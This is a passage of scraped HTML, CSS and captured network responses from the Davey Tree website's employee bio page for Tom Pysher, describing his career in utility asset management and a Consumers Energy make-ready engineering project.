					<div class="contactRow">
							<div class="field email">
								<span class="icon"></span>
								<a href="mailto:thomas.pysher@davey.com" class="emailLink"><span class="value">thomas.pysher@davey.com</span></a>
							</div>
							<div class="field phone">
								<span class="icon"></span>
								<a href="tel:&#x2B;13303973503" class="phoneLink"><span class="value">330-397-3503</span></a>
							</div>
							<div class="field linkedin">
								<span class="icon"></span>
								<a href="https://www.linkedin.com/in/thomas-pysher-b7b07799/" target="_blank" class="linkedinLink"><span class="value">LinkedIn Profile</span></a>
							</div>
					</div>
				<div class="bioContent"><p>Tom joined Davey in 2012 as a joint-use auditor, completing projects throughout the United States. Fueled by his determination to grow professionally with Davey, Tom moved into a project coordinator role in pole loading analysis, and then into a project manager for make-ready engineering for client Consumers Energy. His tireless work ethic and success helped him transition to an area manager role in asset management services, then a regional operations manager role. He has since been promoted to division manager of Davey Resource Group’s Asset Management engineering services team. In his role, Tom oversees the Asset Management team’s engineering financials and operations nationwide, with a focus on larger strategic planning initiatives. His key successes in this role include co-developing internal training programs, including the Asset Management Academy and Manager in Training.</p></div>
			</div>
		</div>
	</div>
</section>
	<section class="blockList caseStudiesFeed">
		<div class="keyProjects">
			<div class="caseStudiesFeedBE blockEditor count-1 tm bm  mw- ">
    
        <div class="container">
				<h2 class="headline">Tom Pysher&#x27;s Key Projects</h2>
            <div class="posts">
                <div class="swiper-container">
                    <div class="feedSlides swiper">
                        <div class="swiper-wrapper">
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/fzrdmtqy/dsc_5094-1-1.jpg?width=150&height=75&v=1da508db9da8e50&format=webp&quality=80 150w, /media/fzrdmtqy/dsc_5094-1-1.jpg?width=300&height=150&v=1da508db9da8e50&format=webp&quality=80 300w, /media/fzrdmtqy/dsc_5094-1-1.jpg?width=430&height=214&v=1da508db9da8e50&format=webp&quality=80 430w, /media/fzrdmtqy/dsc_5094-1-1.jpg?width=560&height=279&v=1da508db9da8e50&format=webp&quality=80 560w, /media/fzrdmtqy/dsc_5094-1-1.jpg?width=664&height=330&v=1da508db9da8e50&format=webp&quality=80 664w " data-src="/media/fzrdmtqy/dsc_5094-1-1.jpg?width=664&height=330&v=1da508db9da8e50&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Dsc 5094 1 1" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">Focus On Quality, Efficiency Pays Off For Make-Ready Engineering Project</h3>
                
                <span class="line"></span>
                <div class="summary">Partnering with DRG allows Consumers Energy to address a backlog of make ready engineering work safely and efficiently, for more satisfied clients and a more sustainable process.</div>
                <a href="/portfolio/dus_consumers-energy_am_0119/" class="readmore" title="Focus On Quality, Efficiency Pays Off For Make-Ready Engineering Project">Read More</a>
            </div>
        </div>
                        </div>
                        <div class="swiper-page-nav">
                            <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                            <div class="swiper-pagination"></div>
                            <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                        </div>
                    </div>
                
                </div>

            </div>
            <div class="actions">
                <a href="/portfolio/" class="btn btnDefault">See Our Portfolio</a>
            </div>
        </div>
    
</div>

		</div>
	</section>
	<section class="blockEditors afterContent">
		<div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
	</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 6150
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-74039607-e0ee-48bd-f5eb-a3dd88c18df7","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-74039607-e0ee-48bd-f5eb-a3dd88c18df7","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccaseStudiesFeedBE.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780
body_size: 2192
content:
body.employee section.employeeBio{margin-top:50px;margin-bottom:150px}body.employee section.employeeBio .container{max-width:1199px}body.employee section.employeeBio .employeeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}@media(min-width: 992px){body.employee section.employeeBio .employeeRow{flex-wrap:nowrap}}body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:340px;padding-right:calc(var(--bs-gutter-x)*1)}body.employee section.employeeBio .employeeRow .colImage .imgHolder{padding-right:calc(var(--bs-gutter-x)*1);border-right:1px solid #00833f}}body.employee section.employeeBio .employeeRow .colImage img{border:5px solid #00833f;border-radius:50%;width:260px}body.employee section.employeeBio .employeeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colContent{width:auto;flex-grow:1;flex-shrink:1}}body.employee section.employeeBio .employeeRow .colContent .headline{color:#00833f;font-size:36px;font-weight:800;margin-bottom:10px}body.employee section.employeeBio .employeeRow .colContent .jobTitle{font-size:18px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-weight:700;font-size:22px;display:flex;margin-left:-1rem;margin-right:-1rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1rem}body.employee section.employeeBio .employeeRow .colContent .contactRow .field{padding-left:1rem;padding-right:1rem;margin-bottom:1rem;display:flex}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon{margin-right:.5em;color:#c53f14}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon::before{font-family:"Font Awesome 6 Free";font-style:normal}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.email .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.phone .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.linkedin .icon::before{content:"";font-family:"Font Awesome 6 Brands";font-size:28px}body.employee section.employeeBio .employeeRow .colContent .bioContent{line-height:1.9em}@media(max-width: 991.98px){body.employee section.employeeBio .employeeRow .colContent .headline{font-size:26px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-size:16px}}body.employee section.certifications{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}body.employee section.certifications .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}body.employee section.certifications .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}body.employee section.certifications>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}body.employee section.certifications>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}body.employee section.certifications .headline{text-align:center;color:#00833f;font-weight:800;margin-bottom:70px}body.employee section.certifications .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.employee section.certifications .cardItem.linkEnabled{cursor:pointer}body.employee section.certifications .cardItem .innerContent{margin-bottom:30px}body.employee section.certifications .cardItem .innerContent .image{text-align:center}body.employee section.certifications .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}body.employee section.certifications .cardItem .innerContent .text p:last-child{margin-bottom:0}body.employee section.certifications .cardItem .innerContent .links{margin-top:10px}body.employee section.certifications .cardItem .innerContent .links a.link{color:#c53f14}body.employee section.certifications .cardItem .innerContent .links a.link:hover{color:#9d3615}@media(min-width: 992px){body.employee section.certifications{overflow-x:hidden}body.employee section.certifications.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}body.employee section.certifications.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){body.employee section.certifications{margin-bottom:100px}body.employee section.certifications .bgMobile{display:block}body.employee section.certifications>.container>.headline{font-size:26px}}
.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container{max-width:none}.caseStudiesFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:5%}.caseStudiesFeedBE .posts{position:relative}.caseStudiesFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.caseStudiesFeedBE .posts .post .image{overflow:hidden}.caseStudiesFeedBE .posts .post .image img{height:auto;transition:transform .8s;display:inline-block;aspect-ratio:332/165}.caseStudiesFeedBE .posts .post .headline{font-size:28px;margin-bottom:0}.caseStudiesFeedBE .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:10px;margin-bottom:10px}.caseStudiesFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.caseStudiesFeedBE .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.caseStudiesFeedBE .posts .post:hover .headline{color:#c53f14}.caseStudiesFeedBE .posts .post:hover .image img{transform:scale(1.1)}.caseStudiesFeedBE .posts .swiper-container{max-width:1366px;margin-left:auto;margin-right:auto}.caseStudiesFeedBE .posts .swiper-prev{position:absolute;top:99%;left:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-next{position:absolute;top:99%;right:-15px;transform:translateY(-50%);z-index:3}.caseStudiesFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:25px}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev{margin-right:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next{margin-left:20px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.caseStudiesFeedBE .posts .swiper-page-nav .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.caseStudiesFeedBE .actions{margin-top:60px;text-align:center}.caseStudiesFeedBE.count-1 .swiper-wrapper{justify-content:center}.caseStudiesFeedBE.count-1 .swiper-wrapper .post{width:664px;margin-right:0 !important}.caseStudiesFeedBE.count-1 .swiper-prev,.caseStudiesFeedBE.count-1 .swiper-next,.caseStudiesFeedBE.count-1 .swiper-pagination,.caseStudiesFeedBE.count-1 .posts::before,.caseStudiesFeedBE.count-1 .posts::after,.caseStudiesFeedBE.count-1 .swiper-page-nav{display:none}@media(min-width: 768px){.caseStudiesFeedBE.count-2 .swiper-prev,.caseStudiesFeedBE.count-2 .swiper-next,.caseStudiesFeedBE.count-2 .swiper-pagination,.caseStudiesFeedBE.count-2 .posts::before,.caseStudiesFeedBE.count-2 .posts::after,.caseStudiesFeedBE.count-2 .swiper-page-nav{display:none}}@media(max-width: 1500px){.caseStudiesFeedBE .swiper-container{padding:0 45px}.caseStudiesFeedBE.count-2 .swiper-container{padding:0px}}@media(max-width: 991.98px){.caseStudiesFeedBE{margin-bottom:100px}.caseStudiesFeedBE>.container>.headline{font-size:26px}.caseStudiesFeedBE .posts .post .headline{font-size:20px;margin-bottom:2.5%}.caseStudiesFeedBE .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.caseStudiesFeedBE .swiper-container{padding:0px}.caseStudiesFeedBE .posts .post{padding:0 0}.caseStudiesFeedBE .posts .swiper-prev{left:-15px}.caseStudiesFeedBE .posts .swiper-next{right:-15px}.caseStudiesFeedBE .posts::before{content:"";display:none}.caseStudiesFeedBE .posts::after{content:"";display:none}.caseStudiesFeedBE.count-1 .posts .post{padding:0px}}
